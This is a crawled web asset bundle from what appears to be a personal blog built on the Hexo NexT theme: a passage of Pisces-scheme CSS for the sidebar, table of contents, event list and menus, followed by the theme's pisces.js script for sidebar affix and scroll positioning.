  text-align: center;
}
.links-of-author {
  margin-top: 20px;
}
.links-of-author a,
.links-of-author span.exturl {
  border-bottom-color: #555;
  display: inline-block;
  font-size: 0.8125em;
  margin-bottom: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.links-of-author a::before,
.links-of-author span.exturl::before {
  background: #8f5c21;
  border-radius: 50%;
  content: ' ';
  display: inline-block;
  height: 4px;
  margin-right: 3px;
  vertical-align: middle;
  width: 4px;
}
.feed-link,
.chat {
  margin-top: 10px;
}
.feed-link a,
.chat a {
  border: 1px solid #fc6423;
  border-radius: 4px;
  color: #fc6423;
  display: inline-block;
  padding: 0 15px;
}
.feed-link a .fa,
.chat a .fa {
  margin-right: 5px;
}
.feed-link a:hover,
.chat a:hover {
  background: #fc6423;
  border: 1px solid #fc6423;
  color: #fff;
}
.feed-link a:hover .fa,
.chat a:hover .fa {
  color: #fff;
}
.links-of-blogroll {
  font-size: 0.8125em;
  margin-top: 10px;
}
.links-of-blogroll-title {
  font-size: 0.875em;
  font-weight: 600;
  margin-top: 0;
}
.links-of-blogroll-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.links-of-blogroll-item {
  padding: 2px 10px;
}
.links-of-blogroll-item a,
.links-of-blogroll-item span.exturl {
  box-sizing: border-box;
  display: inline-block;
  max-width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
#sidebar-dimmer {
  display: none;
}
@media (max-width: 767px) {
  #sidebar-dimmer {
    background: #000;
    display: block;
    height: 100%;
    left: 100%;
    opacity: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1020;
  }
  .sidebar-active + #sidebar-dimmer {
    opacity: 0.7;
    transform: translateX(-100%);
    transition: opacity 0.5s;
  }
}
.sidebar-nav {
  margin: 0 0 20px;
  padding-left: 0;
}
.sidebar-nav li {
  border-bottom: 1px solid transparent;
  color: #555;
  cursor: pointer;
  display: inline-block;
  font-size: 0.875em;
}
.sidebar-nav li.sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav li:hover {
  color: #fc6423;
}
.sidebar-nav .sidebar-nav-active {
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #fc6423;
}
.sidebar-panel {
  display: none;
}
.sidebar-panel-active {
  display: block;
}
.sidebar-toggle {
  background: #222;
  bottom: 45px;
  cursor: pointer;
  height: 14px;
  left: 30px;
  line-height: 0;
  padding: 5px;
  position: fixed;
  width: 14px;
  z-index: 1050;
}
@media (max-width: 991px) {
  .sidebar-toggle {
    left: 20px;
    opacity: 0.8;
    display: none;
  }
}
.sidebar-toggle-line {
  background: #fff;
  display: inline-block;
  height: 2px;
  margin-top: 3px;
  position: relative;
  transition: all 0.4s;
  vertical-align: top;
  width: 100%;
}
.sidebar-toggle-line:first-child {
  margin-top: 0;
}
.sidebar-toggle:hover .sidebar-toggle-line {
  background: #fc6423;
}
.post-toc-wrap {
  overflow-x: hidden;
  overflow-y: auto;
}
.post-toc {
  font-size: 0.875em;
}
.post-toc ol {
  list-style: none;
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  border-bottom-color: #ccc;
  color: #666;
  transition-property: all;
}
.post-toc ol a:hover {
  border-bottom-color: #000;
  color: #000;
}
.post-toc .nav-item {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 1.8;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.post-toc .nav .active-current > a {
  color: #fc6423;
}
.post-toc .nav .active-current > a:hover {
  color: #fc6423;
}
.site-state {
  display: flex;
  justify-content: center;
  line-height: 1.4;
  margin-top: 10px;
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
}
.site-state-item {
  border-left: 1px solid #eee;
  padding: 0 15px;
}
.site-state-item:first-child {
  border-left: none;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  color: inherit;
  display: block;
  font-size: 1em;
  font-weight: 600;
  text-align: center;
}
.site-state-item-name {
  color: #999;
  font-size: 0.8125em;
}
.footer {
  color: #999;
  font-size: 0.875em;
}
.footer.footer-fixed {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
}
.footer img {
  border: 0;
}
.footer-inner {
  text-align: center;
}
.with-love {
  color: #808080;
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
@-moz-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-webkit-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-o-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
.has-jax {
  overflow-x: auto;
  overflow-y: hidden;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count::before {
  content: ' (';
  display: inline;
}
.category-all-page .category-list-count::after {
  content: ') ';
  display: inline;
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
#event-list {
  padding: 0px;
}
#event-list hr {
  background: #222;
  margin: 20px 0 45px 0;
}
#event-list hr::after {
  background: #222;
  color: #fff;
  content: 'NOW';
  display: inline-block;
  font-weight: bold;
  padding: 0 5px;
  text-align: right;
}
#event-list li.event {
  background: #f9f9f9;
  margin: 20px 0;
  min-height: 40px;
  padding-left: 10px;
}
#event-list li.event h2.event-summary {
  margin: 0;
  padding-bottom: 3px;
}
#event-list li.event h2.event-summary::before {
  color: #bbb;
  content: '\f111';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 10px;
  margin-right: 25px;
  vertical-align: middle;
}
#event-list li.event span.event-relative-time {
  color: #bbb;
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  padding-left: 12px;
}
#event-list li.event span.event-details {
  color: #bbb;
  display: block;
  line-height: 18px;
  margin-left: 56px;
  padding-bottom: 6px;
  padding-top: 3px;
  text-indent: -24px;
}
#event-list li.event span.event-details::before {
  color: #bbb;
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 9px;
  text-align: center;
  text-indent: 0;
  width: 14px;
}
#event-list li.event span.event-details.event-location::before {
  content: '\f041';
}
#event-list li.event span.event-details.event-duration::before {
  content: '\f017';
}
#event-list li.event-past {
  background: #fcfcfc;
  padding: 15px 0 15px 10px;
}
#event-list li.event-past > * {
  opacity: 0.9;
}
#event-list li.event-past h2.event-summary {
  color: #bbb;
}
#event-list li.event-past h2.event-summary::before {
  color: #dfdfdf;
}
#event-list li.event-now {
  background: #222;
  color: #fff;
  padding: 15px 0 15px 10px;
}
#event-list li.event-now h2.event-summary::before {
  animation: dot-flash 1s alternate infinite ease-in-out;
  color: #fff;
}
#event-list li.event-now * {
  color: #fff !important;
}
#event-list li.event-future {
  background: #222;
  color: #fff;
  padding: 15px 0 15px 10px;
}
#event-list li.event-future h2.event-summary::before {
  animation: dot-flash 1s alternate infinite ease-in-out;
  color: #fff;
}
#event-list li.event-future * {
  color: #fff !important;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
ul.breadcrumb {
  font-size: 0.75em;
  list-style: none;
  margin: 1em 0;
  padding: 0 2em;
  text-align: center;
}
ul.breadcrumb li {
  display: inline;
}
ul.breadcrumb li + li::before {
  content: '/\00a0';
  font-weight: normal;
  padding: 0.5em;
}
ul.breadcrumb li + li:last-child {
  font-weight: bold;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.tag-cloud a:hover {
  color: #222 !important;
}
.header {
  margin: 0 auto;
  position: relative;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .header {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .header {
    width: 73%;
  }
}
@media (max-width: 991px) {
  .header {
    width: auto;
  }
}
.header-inner {
  background: #fff;
  border-radius: initial;
  box-shadow: initial;
  overflow: hidden;
  padding: 0;
  position: absolute;
  top: 0;
  width: 240px;
}
@media (min-width: 1200px) {
  .container .header-inner {
    width: 240px;
  }
}
@media (max-width: 991px) {
  .header-inner {
    border-radius: initial;
    position: relative;
    width: auto;
  }
}
.main::before,
.main::after {
  content: ' ';
  display: table;
}
.main::after {
  clear: both;
}
@media (max-width: 991px) {
  .container .main-inner {
    width: auto;
  }
}
.content-wrap {
  background: #fff;
  border-radius: initial;
  box-shadow: initial;
  box-sizing: border-box;
  float: right;
  min-height: 700px;
  padding: 40px;
  width: calc(100% - 252px);
}
@media (min-width: 768px) and (max-width: 991px) {
  .content-wrap {
    border-radius: initial;
    padding: 20px;
    width: 100%;
  }
}
@media (max-width: 767px) {
  .content-wrap {
    border-radius: initial;
    min-height: auto;
    padding: 20px;
    width: 100%;
  }
}
.sidebar {
  background: #f5f7f9;
  box-shadow: none;
  float: left;
  position: static;
  width: 240px;
}
@media (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
.sidebar-toggle {
  display: none;
}
.footer-inner {
  padding-left: 260px;
}
@media (max-width: 991px) {
  .footer-inner {
    padding: 0;
    width: auto;
  }
}
.back-to-top {
  left: auto;
  right: 30px;
}
@media (max-width: 991px) {
  .back-to-top {
    right: 20px;
  }
}
.site-brand-container {
  position: relative;
}
.site-meta {
  background: #222;
  color: #fff;
  padding: 20px 0;
}
@media (max-width: 991px) {
  .site-meta {
    box-shadow: 0 0 16px rgba(0,0,0,0.5);
  }
}
.brand {
  background: none;
  padding: 0;
}
.brand:hover {
  color: #fff;
}
.site-subtitle {
  font-weight: initial;
  margin: 10px 10px 0;
}
.custom-logo-image {
  margin-top: 20px;
}
@media (max-width: 991px) {
  .custom-logo-image {
    display: none;
  }
}
.site-nav-toggle {
  left: 20px;
  top: 50%;
  transform: translateY(-50%);
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav-toggle {
    display: block;
  }
}
.site-nav {
  border-top: none;
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: none;
  }
}
.menu-item-active a,
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  background: #f9f9f9;
  border-bottom-color: #fff;
}
.menu-item-active a::after,
.menu .menu-item a:hover::after,
.menu .menu-item span.exturl:hover::after {
  background-color: #bbb;
  border-radius: 50%;
  content: ' ';
  height: 6px;
  margin-top: -3px;
  position: absolute;
  right: 15px;
  top: 50%;
  width: 6px;
}
.menu .menu-item {
  display: block;
  margin: 0;
}
.menu .menu-item a,
.menu .menu-item span.exturl {
  box-sizing: border-box;
  line-height: inherit;
  padding: 5px 20px;
  position: relative;
  text-align: left;
  transition-property: background-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
@media (hover: none) {
  .menu .menu-item a:hover,
  .menu .menu-item span.exturl:hover {
    background: none;
  }
}
.menu .menu-item .badge {
  background-color: #ccc;
  border-radius: 10px;
  color: #fff;
  display: inline-block;
  float: right;
  font-weight: 700;
  line-height: 1;
  margin: 0.35em 0 0 0;
  padding: 2px 5px;
  text-align: center;
  text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
  vertical-align: middle;
  white-space: nowrap;
}
.menu .menu-item br {
  display: none;
}
.btn-bar {
  background-color: #fff;
}
.sub-menu {
  background: #fff;
  border-bottom: 1px solid #ddd;
  margin: 0;
  padding: 6px 0;
}
.sub-menu .menu-item {
  display: inline-block;
}
.sub-menu .menu-item a,
.sub-menu .menu-item span.exturl {
  margin: 5px 10px;
  padding: initial;
}
.sub-menu .menu-item a:hover,
.sub-menu .menu-item span.exturl:hover {
  background: initial;
  color: #fc6423;
}
.sub-menu .menu-item-active a {
  background: #fff;
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.sub-menu .menu-item-active a:hover {
  background: #fff;
  border-bottom-color: #fc6423;
}
.sub-menu .menu-item-active a::after {
  content: initial;
}
.sidebar {
  bottom: auto;
  right: auto;
}
.sidebar a,
.sidebar span.exturl {
  color: #555;
}
.sidebar a:hover,
.sidebar span.exturl:hover {
  border-bottom-color: #222;
  color: #222;
}
.sidebar-inner {
  background: #fff;
  border-radius: initial;
  box-shadow: initial;
  box-sizing: border-box;
  color: #555;
  width: 240px;
  opacity: 0;
}
.sidebar-inner.affix {
  position: fixed;
  top: 12px;
}
.sidebar-inner.affix-bottom {
  position: absolute;
}
.site-author::before,
.site-author::after {
  content: ' ';
  display: table;
}
.site-author::after {
  clear: both;
}
.site-state-item {
  padding: 0 10px;
}
.feed-link,
.chat {
  border-bottom: 1px dotted #ccc;
  border-top: 1px dotted #ccc;
  text-align: center;
}
.feed-link a,
.chat a {
  border: 0;
  color: #fc6423;
  display: block;
}
.feed-link a:hover,
.chat a:hover {
  background: none;
  border: 0;
  color: #e34603;
}
.feed-link a:hover .fa,
.chat a:hover .fa {
  color: #e34603;
}
.links-of-author {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.links-of-author-item {
  margin: 5px 0 0;
  width: 50%;
}
.links-of-author-item a,
.links-of-author-item span.exturl {
  box-sizing: border-box;
  display: inline-block;
  margin-bottom: 0;
  margin-right: 0;
  max-width: 216px;
  overflow: hidden;
  padding: 0 5px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.links-of-author-item a,
.links-of-author-item span.exturl {
  border-bottom: none;
  display: block;
  text-decoration: none;
}
.links-of-author-item a::before,
.links-of-author-item span.exturl::before {
  display: none;
}
.links-of-author-item a:hover,
.links-of-author-item span.exturl:hover {
  background: #eee;
  border-radius: 4px;
}
.links-of-author-item .fa {
  margin-right: 2px;
}
.links-of-blogroll {
  padding: 3px 0 0;
  text-align: center;
}
.links-of-blogroll-item {
  padding: 0;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pwn.org.cn/js/schemes/pisces.js?v=7.4.0
body_size: 665
content:
/* global NexT, CONFIG */

var Affix = {
  init: function(element, options) {
    this.element = element;
    this.offset = options || 0;
    this.affixed = null;
    this.unpin = null;
    this.pinnedOffset = null;
    this.checkPosition();
    window.addEventListener('scroll', this.checkPosition.bind(this));
    window.addEventListener('click', this.checkPositionWithEventLoop.bind(this));
    window.matchMedia('(min-width: 992px)').addListener(event => {
      if (event.matches) {
        this.offset = NexT.utils.getAffixParam();
        this.checkPosition();
      }
    });
  },
  getState: function(scrollHeight, height, offsetTop, offsetBottom) {
    let scrollTop = window.scrollY;
    let targetHeight = window.innerHeight;
    if (offsetTop != null && this.affixed === 'top') return scrollTop < offsetTop ? 'top' : false;
    if (this.affixed === 'bottom') {
      if (offsetTop != null) return this.unpin <= this.element.getBoundingClientRect().top ? false : 'bottom';
      return scrollTop + targetHeight <= scrollHeight - offsetBottom ? false : 'bottom';
    }
    let initializing = this.affixed === null;
    let colliderTop = initializing ? scrollTop : this.element.getBoundingClientRect().top + scrollTop;
    let colliderHeight = initializing ? targetHeight : height;
    if (offsetTop != null && scrollTop <= offsetTop) return 'top';
    if (offsetBottom != null && (colliderTop + colliderHeight >= scrollHeight - offsetBottom)) return 'bottom';
    return false;
  },
  getPinnedOffset: function() {
    if (this.pinnedOffset) return this.pinnedOffset;
    this.element.classList.remove('affix-top', 'affix-bottom');
    this.element.classList.add('affix');
    return (this.pinnedOffset = this.element.getBoundingClientRect().top);
  },
  checkPositionWithEventLoop() {
    setTimeout(this.checkPosition.bind(this), 1);
  },
  checkPosition: function() {
    if (window.getComputedStyle(this.element).display === 'none') return;
    let height = this.element.offsetHeight - CONFIG.sidebarPadding;
    let offset = this.offset;
    let offsetTop = offset.top;
    let offsetBottom = offset.bottom;
    let scrollHeight = document.body.scrollHeight;
    let affix = this.getState(scrollHeight, height, offsetTop, offsetBottom);
    if (this.affixed !== affix) {
      if (this.unpin != null) this.element.style.top = '';
      let affixType = 'affix' + (affix ? '-' + affix : '');
      this.affixed = affix;
      this.unpin = affix === 'bottom' ? this.getPinnedOffset() : null;
      this.element.classList.remove('affix', 'affix-top', 'affix-bottom');
      this.element.classList.add(affixType);
    }
    if (affix === 'bottom') {
      this.element.style.top = scrollHeight - height - offsetBottom + 'px';
    }
  }
};

NexT.utils.getAffixParam = function() {
  const sidebarOffset = CONFIG.sidebar.offset || 12;

  let headerOffset = document.querySelector('.header-inner').offsetHeight + sidebarOffset;
  let footer = document.querySelector('#footer');
  let footerInner = document.querySelector('.footer-inner');
  let footerMargin = footer.offsetHeight - footerInner.offsetHeight;
  let footerOffset = footer.offsetHeight + footerMargin;

  document.querySelector('.sidebar').style.marginTop = headerOffset + 'px';

  return {
    top   : headerOffset - sidebarOffset,
    bottom: footerOffset
  };
};

window.addEventListener('DOMContentLoaded', () => {

  Affix.init(document.querySelector('.sidebar-inner'), NexT.utils.getAffixParam());
});
